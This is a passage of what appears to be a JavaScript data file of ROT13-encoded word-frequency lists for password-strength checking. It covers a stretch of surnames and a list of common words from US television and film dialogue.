una,obezna,ovexubym,oreneqv,oraqn,oruaxr,onegre,nzrmdhvgn,jbgevat,jvegm,jvatreg,jvrfare,juvgrfvqrf,jrlnag,jnvafpbgg,irarmvn,inearyy,ghffrl,guheybj,gnonerf,fgvire,fgryy,fgnexr,fgnaubcr,fgnarx,fvfyre,fvaabgg,fvpvyvnab,furuna,frycu,frntre,fpheybpx,fpenagba,fnaghppv,fnagnatryb,fnygfzna,ebttr,erggvt,erajvpx,ervql,ervqre,erqsvryq,cerzb,cneragr,cnbyhppv,cnyzdhvfg,buyre,arguregba,zhgpuyre,zbevgn,zvfgerggn,zvaavf,zvqqraqbes,zramry,zraqbfn,zraqryfba,zrnhk,zpfcnqqra,zpdhnvq,zpangg,znavtnhyg,znarl,zntre,yhxrf,ybcerfgv,yvevnab,yrgfba,yrpuhtn,ynmraol,ynhevn,ynevzber,xehcc,xehcn,xbcrp,xvapura,xvsre,xrearl,xreare,xraavfba,xrtyrl,xnepure,whfgvf,wbufba,wryyvfba,wnaxr,uhfxvaf,ubymzna,uvabwbf,ursyrl,ungznxre,unegr,unyybjnl,unyyraorpx,tbbqjla,tynfcvr,trvfr,shyyjbbq,selzna,senxrf,senver,sneere,raybj,ratra,ryymrl,rpxyrf,rneyrf,qhaxyrl,qevaxneq,qervyvat,qenrtre,qvaneqb,qvyyf,qrfebpurf,qrfnagvntb,pheyrr,pehzoyrl,pevgpuybj,pbhel,pbhegevtug,pbssvryq,pyrrx,punecragvre,pneqbar,pncyrf,pnagva,ohagva,ohtorr,oevaxreubss,oenpxva,obheynaq,oynffvatnzr,ornpunz,onaavat,nhthfgr,naqernfra,nznaa,nyzba,nyrwb,nqryzna,nofgba,lretre,jlzre,jbbqoreel,jvaqyrl,juvgrnxre,jrfgsvryq,jrvory,jnaare,jnyqerc,ivyynav,inanefqnyr,hggreonpx,hcqvxr,gevttf,gbcrgr,gbyne,gvtare,gubzf,gnhore,gneiva,gnyyl,fjvarl,fjrngzna,fghqronxre,fgraargg,fgneergg,fgnaaneq,fgnyirl,fbaaraoret,fzvgurl,fvrore,fvpxyrf,fuvanhyg,frtnef,fnatre,fnyzreba,ebgur,evmmv,erfgercb,enyyf,enthfn,dhvebtn,cncrashff,bebcrmn,bxnar,zhqtr,zbmvatb,zbyvaneb,zpivpxre,zptneirl,zpsnyyf,zppenarl,znghf,zntref,yynabf,yvirezber,yvaruna,yrvgare,ynlzba,ynjvat,ynpbhefr,xjbat,xbyyne,xarrynaq,xraargg,xryyrgg,xnatnf,wnamra,uhggre,uhyvat,ubszrvfgre,urjrf,unewb,unovo,thvpr,tehyyba,terttf,tenlre,tenavre,tenoyr,tbjql,tvnaavav,trgpuryy,tnegzna,tneavpn,tnarl,tnyyvzber,srggref,sretrefba,sneybj,snthaqrf,rkyrl,rfgrirf,raqref,rqrasvryq,rnfgrejbbq,qenxrsbeq,qvcnfdhnyr,qrfbhfn,qrfuvryqf,qrrgre,qrqzba,qrobeq,qnhtugrel,phggf,pbhegrznapur,pbhefrl,pbccyr,pbbzrf,pbyyvf,pbtohea,pybcgba,pubdhrggr,punvqrm,pnfgerwba,pnyubba,oheonpu,ohyybpu,ohpuzna,oehua,obuba,oybhtu,onlarf,onefgbj,mrzna,mnpxrel,lneqyrl,lnznfuvgn,jhyss,jvyxra,jvyvnzf,jvpxrefunz,jvoyr,juvcxrl,jrqtrjbegu,jnyzfyrl,jnyxhc,ierrynaq,ireevyy,hznan,genho,fjvatyr,fhzzrl,fgebhcr,fgbpxfgvyy,fgrssrl,fgrsnafxv,fgngyre,fgncc,fcrvtugf,fbynev,fbqreoret,fuhax,fuberl,furjznxre,furvyqf,fpuvssre,fpunax,fpunss,fntref,ebpuba,evfre,evpxrgg,ernyr,entyva,cbyra,cyngn,cvgpbpx,crepviny,cnyra,beban,boreyr,abpren,aninf,anhyg,zhyyvatf,zbagrwnab,zbaerny,zvavpx,zvqqyroebbx,zrrpr,zpzvyyvba,zpphyyra,znhpx,znefuohea,znvyyrg,znunarl,zntare,znpyva,yhprl,yvggreny,yvccvapbgg,yrvgr,yrnxf,ynzneer,whetraf,wrexvaf,wntre,uhejvgm,uhtuyrl,ubgnyvat,ubefgzna,ubuzna,ubpxre,uviryl,uvccf,urffyre,ureznafba,urcjbegu,uryynaq,urqyhaq,unexyrff,unvtyre,thgvrerm,tevaqfgnss,tynagm,tvneqvan,trexra,tnqfqra,svaaregl,sneahz,rapvanf,qenxrf,qraavr,phgyvc,phegfvatre,pbhgb,pbegvanf,pbeol,puvnffba,pneyr,pneonyyb,oevaqyr,obehz,obore,oyntt,oreguvnhzr,ornuz,ongerf,onfavtug,onpxrf,nkgryy,nggreoreel,nyinerf,nyrtevn,jbbqryy,jbwpvrpubjfxv,jvaserr,jvaohfu,jvrfg,jrfare,jnzfyrl,jnxrzna,ireare,gehrk,gensgba,gbzna,gubefra,gurhf,gryyvre,gnyynag,fmrgb,fgebcr,fgvyyf,fvzxvaf,fuhrl,funhy,freiva,frevb,frensva,fnythreb,elrefba,ehqqre,ehnex,ebgure,ebueonhtu,ebueonpu,ebuna,ebtrefba,evfure,errfre,celpr,cebxbc,cevaf,cevror,cerwrna,cvaurveb,crgebar,crgev,crafba,crneyzna,cnevxu,angbyv,zhenxnzv,zhyyvxva,zhyynar,zbgrf,zbeavatfgne,zpirvtu,zptenql,zptnhturl,zppheyrl,znepuna,znafxr,yhfol,yvaqr,yvxraf,yvpba,yrebhk,yrznver,yrtrggr,ynfxrl,yncenqr,yncynag,xbyne,xvggerqtr,xvayrl,xreore,xnantl,wrggba,wnavx,vccbyvgb,vabhlr,uhafvatre,ubjyrl,ubjrel,ubeeryy,ubygunhf,uvare,uvyfba,uvyqreoenaq,unegmyre,uneavfu,unenqn,unafsbeq,unyyvtna,untrqbea,tjlaa,thqvab,terrafgrva,terrne,tenprl,tbhqrnh,tbbqare,tvafohet,tregu,treare,shwvv,sevre,serarggr,sbyzne,syrvfure,syrvfpuznaa,srgmre,rvfrazna,rneuneg,qhchl,qhaxryoretre,qerkyre,qvyyvatre,qvyorpx,qrjnyq,qrzol,qrsbeq,penvar,purfahg,pnfnql,pnefgraf,pneevpx,pnevab,pnevtana,pnapubyn,ohfubat,ohezna,ohbab,oebjaybj,oebnpu,oevggra,oevpxubhfr,oblqra,obhygba,obeynaq,obuere,oyhonhtu,orire,orettera,orarivqrf,nebpub,neraqf,nzrmphn,nyzraqnerm,mnyrjfxv,jvgmry,jvaxsvryq,jvyubvgr,inathaql,inasyrrg,inarggra,inaqretevss,heonafxv,gebvnab,guvobqnhk,fgenhf,fgbarxvat,fgwrna,fgvyyvatf,fgnatr,fcrvpure,fcrrtyr,fzrygmre,fynjfba,fvzzbaqf,fuhggyrjbegu,frecn,fratre,frvqzna,fpujrvtre,fpuybff,fpuvzzry,fpurpugre,fnlyre,fnongvav,ebana,ebqvthrm,evttyrzna,evpuvaf,ernzre,cehagl,cbengu,cyhax,cvynaq,cuvyoebbx,crggvgg,crean,crenyrm,cnfpnyr,cnqhyn,boblyr,aviraf,avpxbyf,zhaqg,zhaqra,zbagvwb,zpznavf,zptenar,zppevzzba,znamv,znatbyq,znyvpx,znune,znqqbpx,ybfrl,yvggra,yrrql,yrniryy,ynqhr,xenua,xyhtr,whaxre,virefra,vzyre,uhegg,uhvmne,uhooreg,ubjvatgba,ubyybzba,ubyqera,ubvfvatgba,urvqra,unhtr,unegvtna,thgveerm,tevssvr,terrauvyy,tenggba,tenangn,tbggsevrq,tregm,tnhgernhk,sheel,sherl,shaqreohet,syvccra,svgmtvooba,qehpxre,qbabtuhr,qvyql,qriref,qrgjrvyre,qrfcerf,qraol,qrtrbetr,phrgb,penafgba,pbheivyyr,pyhxrl,pvevyyb,puviref,pnhqvyyb,ohgren,ohyyhpx,ohpxznfgre,oenhafgrva,oenpnzbagr,obheqrnh,obaarggr".split(","),
us_tv_and_film:"lbh,v,gb,gung,vg,zr,jung,guvf,xabj,v'z,ab,unir,zl,qba'g,whfg,abg,qb,or,lbhe,jr,vg'f,fb,ohg,nyy,jryy,bu,nobhg,evtug,lbh'er,trg,urer,bhg,tbvat,yvxr,lrnu,vs,pna,hc,jnag,guvax,gung'f,abj,tb,uvz,ubj,tbg,qvq,jul,frr,pbzr,tbbq,ernyyl,ybbx,jvyy,bxnl,onpx,pna'g,zrna,gryy,v'yy,url,ur'f,pbhyq,qvqa'g,lrf,fbzrguvat,orpnhfr,fnl,gnxr,jnl,yvggyr,znxr,arrq,tbaan,arire,jr'er,gbb,fur'f,v'ir,fher,bhe,fbeel,jung'f,yrg,guvat,znlor,qbja,zna,irel,gurer'f,fubhyq,nalguvat,fnvq,zhpu,nal,rira,bss,cyrnfr,qbvat,gunax,tvir,gubhtug,uryc,gnyx,tbq,fgvyy,jnvg,svaq,abguvat,ntnva,guvatf,yrg'f,qbrfa'g,pnyy,gbyq,terng,orggre,rire,avtug,njnl,oryvrir,srry,rirelguvat,lbh'ir,svar,ynfg,xrrc,qbrf,chg,nebhaq,fgbc,gurl'er,v'q,thl,vfa'g,nyjnlf,yvfgra,jnagrq,thlf,uhu,gubfr,ovt,ybg,unccrarq,gunaxf,jba'g,gelvat,xvaq,jebat,gnyxvat,thrff,pner,onq,zbz,erzrzore,trggvat,jr'yy,gbtrgure,qnq,yrnir,haqrefgnaq,jbhyqa'g,npghnyyl,urne,onol,avpr,sngure,ryfr,fgnl,qbar,jnfa'g,pbhefr,zvtug,zvaq,rirel,rabhtu,gel,uryy,pnzr,fbzrbar,lbh'yy,jubyr,lbhefrys,vqrn,nfx,zhfg,pbzvat,ybbxvat,jbzna,ebbz,xarj,gbavtug,erny,fba,ubcr,jrag,uzz,unccl,cerggl,fnj,tvey,fve,sevraq,nyernql,fnlvat,arkg,wbo,ceboyrz,zvahgr,guvaxvat,unira'g,urneq,ubarl,znggre,zlfrys,pbhyqa'g,rknpgyl,univat,cebonoyl,unccra,jr'ir,uheg,obl,qrnq,tbggn,nybar,rkphfr,fgneg,xvyy,uneq,lbh'q,gbqnl,pne,ernql,jvgubhg,jnagf,ubyq,jnaan,lrg,frra,qrny,bapr,tbar,zbeavat,fhccbfrq,sevraqf,urnq,fghss,jbeel,yvir,gehgu,snpr,sbetrg,gehr,pnhfr,fbba,xabjf,gryyvat,jvsr,jub'f,punapr,eha,zbir,nalbar,crefba,olr,fbzrobql,urneg,zvff,znxvat,zrrg,naljnl,cubar,ernfba,qnza,ybfg,ybbxf,oevat,pnfr,ghea,jvfu,gbzbeebj,xvqf,gehfg,purpx,punatr,nalzber,yrnfg,nera'g,jbexvat,znxrf,gnxvat,zrnaf,oebgure,ungr,ntb,fnlf,ornhgvshy,tnir,snpg,penml,fvg,nsenvq,vzcbegnag,erfg,sha,xvq,jbeq,jngpu,tynq,rirelbar,fvfgre,zvahgrf,rirelobql,ovg,pbhcyr,jubn,rvgure,zef,srryvat,qnhtugre,jbj,trgf,nfxrq,oernx,cebzvfr,qbbe,pybfr,unaq,rnfl,dhrfgvba,gevrq,sne,jnyx,arrqf,zvar,xvyyrq,ubfcvgny,nalobql,nyevtug,jrqqvat,fuhg,noyr,qvr,cresrpg,fgnaq,pbzrf,uvg,jnvgvat,qvaare,shaal,uhfonaq,nyzbfg,cnl,nafjre,pbby,rlrf,arjf,puvyq,fubhyqa'g,lbhef,zbzrag,fyrrc,ernq,jurer'f,fbhaqf,fbaal,cvpx,fbzrgvzrf,orq,qngr,cyna,ubhef,ybfr,unaqf,frevbhf,fuvg,oruvaq,vafvqr,nurnq,jrrx,jbaqreshy,svtug,cnfg,phg,dhvgr,ur'yy,fvpx,vg'yy,rng,abobql,tbrf,fnir,frrzf,svanyyl,yvirf,jbeevrq,hcfrg,pneyl,zrg,oebhtug,frrz,fbeg,fnsr,jrera'g,yrnivat,sebag,fubg,ybirq,nfxvat,ehaavat,pyrne,svther,ubg,sryg,cneragf,qevax,nofbyhgryl,ubj'f,qnqql,fjrrg,nyvir,frafr,zrnag,unccraf,org,oybbq,nva'g,xvqqvat,yvr,zrrgvat,qrne,frrvat,fbhaq,snhyg,gra,ohl,ubhe,fcrnx,ynql,wra,guvaxf,puevfgznf,bhgfvqr,unat,cbffvoyr,jbefr,zvfgnxr,bbu,unaqyr,fcraq,gbgnyyl,tvivat,urer'f,zneevntr,ernyvmr,hayrff,frk,fraq,arrqrq,fpnerq,cvpgher,gnyxrq,nff,uhaqerq,punatrq,pbzcyrgryl,rkcynva,pregnvayl,fvta,oblf,eryngvbafuvc,ybirf,unve,ylvat,pubvpr,naljurer,shgher,jrveq,yhpx,fur'yy,ghearq,gbhpu,xvff,penar,dhrfgvbaf,boivbhfyl,jbaqre,cnva,pnyyvat,fbzrjurer,guebj,fgenvtug,pbyq,snfg,jbeqf,sbbq,abar,qevir,srryvatf,gurl'yy,zneel,qebc,pnaabg,qernz,cebgrpg,gjragl,fhecevfr,fjrrgurneg,cbbe,ybbxrq,znq,rkprcg,tha,l'xabj,qnapr,gnxrf,nccerpvngr,rfcrpvnyyl,fvghngvba,orfvqrf,chyy,unfa'g,jbegu,furevqna,nznmvat,rkcrpg,fjrne,cvrpr,ohfl,unccravat,zbivr,jr'q,pngpu,creuncf,fgrc,snyy,jngpuvat,xrcg,qneyvat,qbt,ubabe,zbivat,gvyy,nqzvg,ceboyrzf,zheqre,ur'q,rivy,qrsvavgryl,srryf,ubarfg,rlr,oebxr,zvffrq,ybatre,qbyynef,gverq,riravat,fgnegvat,ragver,gevc,avyrf,fhccbfr,pnyz,vzntvar,snve,pnhtug,oynzr,fvggvat,snibe,ncnegzrag,greevoyr,pyrna,yrnea,senfvre,erynk,nppvqrag,jnxr,cebir,fzneg,zrffntr,zvffvat,sbetbg,vagrerfgrq,gnoyr,aofc,zbhgu,certanag,evat,pnershy,funyy,qhqr,evqr,svtherq,jrne,fubbg,fgvpx,sbyybj,natel,jevgr,fgbccrq,ena,fgnaqvat,sbetvir,wnvy,jrnevat,ynqvrf,xvaqn,yhapu,pevfgvna,terrayrr,tbggra,ubcvat,cubror,gubhfnaq,evqtr,cncre,gbhtu,gncr,pbhag,oblsevraq,cebhq,nterr,oveguqnl,gurl'ir,funer,bssre,uheel,srrg,jbaqrevat,qrpvfvba,barf,svavfu,ibvpr,urefrys,jbhyq'ir,zrff,qrfreir,rivqrapr,phgr,qerff,vagrerfgvat,ubgry,rawbl,dhvrg,pbaprearq,fgnlvat,orng,fjrrgvr,zragvba,pybgurf,sryy,arvgure,zzz,svk,erfcrpg,cevfba,nggragvba,ubyqvat,pnyyf,fhecevfrq,one,xrrcvat,tvsg,unqa'g,chggvat,qnex,bjr,vpr,urycvat,abezny,nhag,ynjlre,ncneg,cynaf,wnk,tveysevraq,sybbe,jurgure,rirelguvat'f,obk,whqtr,hcfgnvef,fnxr,zbzzl,cbffvoyl,jbefg,npgvat,npprcg,oybj,fgenatr,fnirq,pbairefngvba,cynar,znzn,lrfgreqnl,yvrq,dhvpx,yngryl,fghpx,qvssrerapr,fgber,fur'q,obhtug,qbhog,yvfgravat,jnyxvat,pbcf,qrrc,qnatrebhf,ohssl,fyrrcvat,puybr,ensr,wbva,pneq,pevzr,tragyrzra,jvyyvat,jvaqbj,jnyxrq,thvygl,yvxrf,svtugvat,qvssvphyg,fbhy,wbxr,snibevgr,hapyr,cebzvfrq,obgure,frevbhfyl,pryy,xabjvat,oebxra,nqivpr,fbzrubj,cnvq,ybfvat,chfu,urycrq,xvyyvat,obff,yvxrq,vaabprag,ehyrf,yrnearq,guvegl,evfx,yrggvat,fcrnxvat,evqvphybhf,nsgreabba,ncbybtvmr,areibhf,punetr,cngvrag,obng,ubj'q,uvqr,qrgrpgvir,cynaavat,uhtr,oernxsnfg,ubeevoyr,njshy,cyrnfher,qevivat,unatvat,cvpxrq,fryy,dhvg,nccneragyl,qlvat,abgvpr,pbatenghyngvbaf,ivfvg,pbhyq'ir,p'zba,yrggre,qrpvqr,sbejneq,sbby,fubjrq,fzryy,frrzrq,fcryy,zrzbel,cvpgherf,fybj,frpbaqf,uhatel,urnevat,xvgpura,zn'nz,fubhyq'ir,ernyvmrq,xvpx,teno,qvfphff,svsgl,ernqvat,vqvbg,fhqqrayl,ntrag,qrfgebl,ohpxf,fubrf,crnpr,nezf,qrzba,yviivr,pbafvqre,cncref,vaperqvoyr,jvgpu,qehax,nggbearl,gryyf,xabpx,jnlf,tvirf,abfr,fxlr,gheaf,xrrcf,wrnybhf,qeht,fbbare,pnerf,cyragl,rkgen,bhggn,jrrxraq,znggref,tbfu,bccbeghavgl,vzcbffvoyr,jnfgr,cergraq,whzc,rngvat,cebbs,fyrcg,neerfg,oerngur,cresrpgyl,jnez,chyyrq,gjvpr,rnfvre,tbva,qngvat,fhvg,ebznagvp,qehtf,pbzsbegnoyr,svaqf,purpxrq,qvibepr,ortva,bhefryirf,pybfre,ehva,fzvyr,ynhtu,gerng,srne,jung'q,bgurejvfr,rkpvgrq,znvy,uvqvat,fgbyr,cnprl,abgvprq,sverq,rkpryyrag,oevatvat,obggbz,abgr,fhqqra,onguebbz,ubarfgyl,fvat,sbbg,erzvaq,punetrf,jvgarff,svaqvat,gerr,qner,uneqyl,gung'yy,fgrny,fvyyl,pbagnpg,grnpu,fubc,cyhf,pbybary,serfu,gevny,vaivgrq,ebyy,ernpu,qvegl,pubbfr,rzretrapl,qebccrq,ohgg,perqvg,boivbhf,ybpxrq,ybivat,ahgf,nterrq,cehr,tbbqolr,pbaqvgvba,thneq,shpxva,tebj,pnxr,zbbq,penc,pelvat,orybat,cnegare,gevpx,cerffher,qerffrq,gnfgr,arpx,ahefr,envfr,ybgf,pneel,jubrire,qevaxvat,gurl'q,oernxvat,svyr,ybpx,jvar,fcbg,cnlvat,nffhzr,nfyrrc,gheavat,ivxv,orqebbz,fubjre,avxbynf,pnzren,svyy,ernfbaf,sbegl,ovttre,abcr,oerngu,qbpgbef,cnagf,sernx,zbivrf,sbyxf,pernz,jvyq,gehyl,qrfx,pbaivapr,pyvrag,guerj,uhegf,fcraqvat,nafjref,fuveg,punve,ebhtu,qbva,frrf,bhtug,rzcgl,jvaq,njner,qrnyvat,cnpx,gvtug,uhegvat,thrfg,neerfgrq,fnyrz,pbashfrq,fhetrel,rkcrpgvat,qrnpba,hasbeghangryl,tbqqnza,obggyr,orlbaq,jurarire,cbby,bcvavba,fgnegf,wrex,frpergf,snyyvat,arprffnel,oneryl,qnapvat,grfgf,pbcl,pbhfva,nurz,gjryir,grff,fxva,svsgrra,fcrrpu,beqref,pbzcyvpngrq,abjurer,rfpncr,ovttrfg,erfgnhenag,tengrshy,hfhny,ohea,nqqerff,fbzrcynpr,fperj,rireljurer,erterg,tbbqarff,zvfgnxrf,qrgnvyf,erfcbafvovyvgl,fhfcrpg,pbeare,ureb,qhzo,greevsvp,jubb,ubyr,zrzbevrf,b'pybpx,grrgu,ehvarq,ovgr,fgraorpx,yvne,fubjvat,pneqf,qrfcrengr,frnepu,cngurgvp,fcbxr,fpner,znenu,nssbeq,frggyr,fgnlrq,purpxvat,uverq,urnqf,pbaprea,oyrj,nypnmne,punzcntar,pbaarpgvba,gvpxrgf,unccvarff,fnivat,xvffvat,ungrq,crefbanyyl,fhttrfg,cercnerq,bagb,qbjafgnvef,gvpxrg,vg'q,ybbfr,ubyl,qhgl,pbaivaprq,guebjvat,xvffrq,yrtf,ybhq,fngheqnl,onovrf,jurer'q,jneavat,zvenpyr,pneelvat,oyvaq,htyl,fubccvat,ungrf,fvtug,oevqr,pbng,pyrneyl,pryroengr,oevyyvnag,jnagvat,sbeerfgre,yvcf,phfgbql,fperjrq,ohlvat,gbnfg,gubhtugf,ernyvgl,yrkvr,nggvghqr,nqinagntr,tenaqsngure,fnzv,tenaqzn,fbzrqnl,ebbs,zneelvat,cbjreshy,tebja,tenaqzbgure,snxr,zhfg'ir,vqrnf,rkpvgvat,snzvyvne,obzo,obhg,unezbal,fpurqhyr,pncnoyr,cenpgvpnyyl,pbeerpg,pyhr,sbetbggra,nccbvagzrag,qrfreirf,guerng,oybbql,ybaryl,funzr,wnpxrg,ubbx,fpnel,vairfgvtngvba,vaivgr,fubbgvat,yrffba,pevzvany,ivpgvz,shareny,pbafvqrevat,oheavat,fgeratgu,uneqre,fvfgref,chfurq,fubpx,chfuvat,urng,pubpbyngr,zvfrenoyr,pbevagubf,avtugzner,oevatf,mnaqre,penfu,punaprf,fraqvat,erpbtavmr,urnygul,obevat,srrq,ratntrq,urnqrq,gerngrq,xavsr,qent,onqyl,uver,cnvag,cneqba,orunivbe,pybfrg,jnea,tbetrbhf,zvyx,fheivir,raqf,qhzc,erag,erzrzorerq,gunaxftvivat,enva,eriratr,cersre,fcner,cenl,qvfnccrnerq,nfvqr,fgngrzrag,fbzrgvzr,zrng,snagnfgvp,oernguvat,ynhtuvat,fgbbq,nssnve,bhef,qrcraqf,cebgrpgvat,whel,oenir,svatref,zheqrerq,rkcynangvba,cvpxvat,oynu,fgebatre,unaqfbzr,haoryvrinoyr,nalgvzr,funxr,bnxqnyr,jurerire,chyyvat,snpgf,jnvgrq,ybhfl,pvephzfgnaprf,qvfnccbvagrq,jrnx,gehfgrq,yvprafr,abguva,genfu,haqrefgnaqvat,fyvc,fbhaqrq,njnxr,sevraqfuvc,fgbznpu,jrncba,guerngrarq,zlfgrel,irtnf,haqrefgbbq,onfvpnyyl,fjvgpu,senaxyl,purnc,yvsrgvzr,qral,pybpx,tneontr,jul'q,grne,rnef,vaqrrq,punatvat,fvatvat,gval,qrprag,nibvq,zrffrq,svyyrq,gbhpurq,qvfnccrne,rknpg,cvyyf,xvpxrq,unez,sbeghar,cergraqvat,vafhenapr,snapl,qebir,pnerq,orybatf,avtugf,yberynv,yvsg,gvzvat,thnenagrr,purfg,jbxr,ohearq,jngpurq,urnqvat,frysvfu,qevaxf,qbyy,pbzzvggrq,ryringbe,serrmr,abvfr,jnfgvat,prerzbal,hapbzsbegnoyr,fgnevat,svyrf,ovxr,fgerff,crezvffvba,guebja,cbffvovyvgl,obeebj,snohybhf,qbbef,fpernzvat,obar,knaqre,jung'er,zrny,ncbybtl,natre,ubarlzbba,onvy,cnexvat,svkrq,jnfu,fgbyra,frafvgvir,fgrnyvat,cubgb,pubfr,yrgf,pbzsbeg,jbeelvat,cbpxrg,zngrb,oyrrqvat,fubhyqre,vtaber,gnyrag,gvrq,tnentr,qvrf,qrzbaf,qhzcrq,jvgpurf,ehqr,penpx,obgurevat,enqne,fbsg,zrnagvzr,tvzzr,xvaqf,sngr,pbapragengr,guebng,cebz,zrffntrf,vagraq,nfunzrq,fbzrguva,znantr,thvyg,vagreehcg,thgf,gbathr,fubr,onfrzrag,fragrapr,chefr,tynffrf,pnova,havirefr,ercrng,zveebe,jbhaq,geniref,gnyy,ratntrzrag,gurencl,rzbgvbany,wrrm,qrpvfvbaf,fbhc,guevyyrq,fgnxr,purs,zbirf,rkgerzryl,zbzragf,rkcrafvir,pbhagvat,fubgf,xvqanccrq,pyrnavat,fuvsg,cyngr,vzcerffrq,fzryyf,genccrq,nvqna,xabpxrq,punezvat,nggenpgvir,nethr,chgf,juvc,rzoneenffrq,cnpxntr,uvggvat,ohfg,fgnvef,nynez,cher,anvy,areir,vaperqvoyl,jnyxf,qveg,fgnzc,greevoyl,sevraqyl,qnzarq,wbof,fhssrevat,qvfthfgvat,fgbccvat,qryvire,evqvat,urycf,qvfnfgre,onef,pebffrq,genc,gnyxf,rttf,puvpx,guerngravat,fcbxra,vagebqhpr,pbasrffvba,rzoneenffvat,ontf,vzcerffvba,tngr,erchgngvba,cerfragf,pung,fhssre,nethzrag,gnyxva,pebjq,ubzrjbex,pbvapvqrapr,pnapry,cevqr,fbyir,ubcrshyyl,cbhaqf,cvar,zngr,vyyrtny,trarebhf,bhgsvg,znvq,ongu,chapu,sernxrq,orttvat,erpnyy,rawblvat,cercner,jurry,qrsraq,fvtaf,cnvashy,lbhefryirf,znevf,gung'q,fhfcvpvbhf,pbbxvat,ohggba,jnearq,fvkgl,cvgl,lryyvat,njuvyr,pbasvqrapr,bssrevat,cyrnfrq,cnavp,uref,trggva,ershfr,tenaqcn,grfgvsl,pubvprf,pehry,zragny,tragyrzna,pbzn,phggvat,cebgrhf,thrfgf,rkcreg,orarsvg,snprf,whzcrq,gbvyrg,farnx,unyybjrra,cevinpl,fzbxvat,erzvaqf,gjvaf,fjvat,fbyvq,bcgvbaf,pbzzvgzrag,pehfu,nzohynapr,jnyyrg,tnat,ryrira,bcgvba,ynhaqel,nffher,fgnlf,fxvc,snvy,qvfphffvba,pyvavp,orgenlrq,fgvpxvat,oberq,znafvba,fbqn,furevss,fhvgr,unaqyrq,ohfgrq,ybnq,unccvre,fghqlvat,ebznapr,cebprqher,pbzzvg,nffvtazrag,fhvpvqr,zvaqf,fjvz,lryy,yynaivrj,punfvat,cebcre,oryvrirf,uhzbe,ubcrf,ynjlref,tvnag,yngrfg,rfpncrq,cnerag,gevpxf,vafvfg,qebccvat,purre,zrqvpngvba,syrfu,ebhgvar,fnaqjvpu,unaqrq,snyfr,orngvat,jneenag,njshyyl,bqqf,gerngvat,guva,fhttrfgvat,srire,fjrng,fvyrag,pyrire,fjrngre,znyy,funevat,nffhzvat,whqtzrag,tbbqavtug,qvibeprq,fheryl,fgrcf,pbasrff,zngu,yvfgrarq,pbzva,nafjrerq,ihyarenoyr,oyrff,qernzvat,puvc,mreb,cvffrq,angr,xvyyf,grnef,xarrf,puvyy,oenvaf,hahfhny,cnpxrq,qernzrq,pher,ybbxva,tenir,purngvat,oernxf,ybpxre,tvsgf,njxjneq,guhefqnl,wbxvat,ernfbanoyr,qbmra,phefr,dhnegreznvar,zvyyvbaf,qrffreg,ebyyvat,qrgnvy,nyvra,qryvpvbhf,pybfvat,inzcverf,jber,gnvy,frpher,fnynq,zheqrere,fcvg,bssrafr,qhfg,pbafpvrapr,oernq,nafjrevat,ynzr,vaivgngvba,tevrs,fzvyvat,certanapl,cevfbare,qryvirel,thneqf,ivehf,fuevax,serrmvat,jerpx,znffvzb,jver,grpuavpnyyl,oybja,nakvbhf,pnir,ubyvqnlf,pyrnerq,jvfurf,pnevat,pnaqyrf,obhaq,punez,chyfr,whzcvat,wbxrf,obbz,bppnfvba,fvyrapr,abafrafr,sevtugrarq,fyvccrq,qvzren,oybjvat,eryngvbafuvcf,xvqanccvat,fcva,gbby,ebkl,cnpxvat,oynzvat,jenc,bofrffrq,sehvg,gbegher,crefbanyvgl,gurer'yy,snvel,arprffnevyl,friragl,cevag,zbgry,haqrejrne,tenzf,rkunhfgrq,oryvrivat,sernxvat,pnershyyl,genpr,gbhpuvat,zrffvat,erpbirel,vagragvba,pbafrdhraprf,oryg,fnpevsvpr,pbhentr,rawblrq,nggenpgrq,erzbir,grfgvzbal,vagrafr,urny,qrsraqvat,hasnve,eryvrirq,yblny,fybjyl,ohmm,nypbuby,fhecevfrf,cflpuvngevfg,cynva,nggvp,jub'q,havsbez,greevsvrq,pyrnarq,mnpu,guerngra,sryyn,rarzvrf,fngvfsvrq,vzntvangvba,ubbxrq,urnqnpur,sbetrggvat,pbhafrybe,naqvr,npgrq,onqtr,anghenyyl,sebmra,fnxrf,nccebcevngr,gehax,qhaab,pbfghzr,fvkgrra,vzcerffvir,xvpxvat,whax,tenoorq,haqrefgnaqf,qrfpevor,pyvragf,bjaf,nssrpg,jvgarffrf,fgneivat,vafgvapgf,unccvyl,qvfphffvat,qrfreirq,fgenatref,fheirvyynapr,nqzver,dhrfgvbavat,qenttrq,onea,qrrcyl,jenccrq,jnfgrq,grafr,ubcrq,sryynf,ebbzzngr,zbegny,snfpvangvat,fgbcf,neenatrzragf,ntraqn,yvgrenyyl,cebcbfr,ubarfgl,haqrearngu,fnhpr,cebzvfrf,yrpgher,rvtugl,gbea,fubpxrq,onpxhc,qvssreragyl,avargl,qrpx,ovbybtvpny,currof,rnfr,perrc,jnvgerff,gryrcubar,evccrq,envfvat,fpengpu,evatf,cevagf,gurr,nethvat,rcuenz,nfxf,bbcf,qvare,naablvat,gnttreg,fretrnag,oynfg,gbjry,pybja,unovg,perngher,orezhqn,fanc,ernpg,cnenabvq,unaqyvat,rngra,gurencvfg,pbzzrag,fvax,ercbegre,ahefrf,orngf,cevbevgl,vagreehcgvat,jnerubhfr,yblnygl,vafcrpgbe,cyrnfnag,rkphfrf,guerngf,thrffvat,graq,cenlvat,zbgvir,hapbafpvbhf,zlfgrevbhf,haunccl,gbar,fjvgpurq,enccncbeg,fbbxvr,arvtuobe,ybnqrq,fjber,cvff,onynapr,gbff,zvfrel,guvrs,fdhrrmr,ybool,tbn'hyq,trrm,rkrepvfr,sbegu,obbxrq,fnaqohet,cbxre,rvtugrra,q'lbh,ohel,rirelqnl,qvttvat,perrcl,jbaqrerq,yvire,uzzz,zntvpny,svgf,qvfphffrq,zbeny,urycshy,frnepuvat,syrj,qrcerffrq,nvfyr,pevf,nzra,ibjf,arvtuobef,qnea,pragf,neenatr,naahyzrag,hfryrff,nqiragher,erfvfg,sbhegrra,pryroengvat,vapu,qrog,ivbyrag,fnaq,grny'p,pryroengvba,erzvaqrq,cubarf,cncrejbex,rzbgvbaf,fghoobea,cbhaq,grafvba,fgebxr,fgrnql,bireavtug,puvcf,orrs,fhvgf,obkrf,pnffnqvar,pbyyrpg,gentrql,fcbvy,ernyz,jvcr,fhetrba,fgergpu,fgrccrq,arcurj,arng,yvzb,pbasvqrag,crefcrpgvir,pyvzo,chavfuzrag,svarfg,fcevatsvryq,uvag,sheavgher,oynaxrg,gjvfg,cebprrq,sevrf,jbeevrf,avrpr,tybirf,fbnc,fvtangher,qvfnccbvag,penjy,pbaivpgrq,syvc,pbhafry,qbhogf,pevzrf,npphfvat,funxvat,erzrzorevat,unyyjnl,unysjnl,o